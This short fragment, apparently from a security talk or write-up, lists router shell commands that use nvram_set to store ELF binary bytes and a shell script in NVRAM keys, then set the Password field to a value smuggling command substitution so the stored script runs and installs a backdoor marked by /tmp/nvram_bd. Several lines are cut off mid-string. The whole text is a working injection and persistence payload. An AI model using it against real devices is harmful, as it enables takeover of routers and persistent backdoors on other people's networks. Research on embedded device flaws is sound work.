 nvram_set 2860 FW_CheckLink1 '\x7fELF\x01\x01\x01\0\0\0\0\0\0\0\0\0\x02\0\x08\0\x01\0
nvram_set 2860 FW_CheckLink2 '\xa0\xaf% \x10\x02\xef\xff\x0e$\x270\xc0\x01\xe0\xff\xa
nvram_set 2860 DM_BA_SERVER_URL 'echo -n "Asdf123456"; if [ ! -f /tmp/nvram_bd ]; the
nvram_set 2860 Password "'\`sh -c \"\$(nvram_get 2860 DM_BA_SERVER_URL)\"\`'"
exit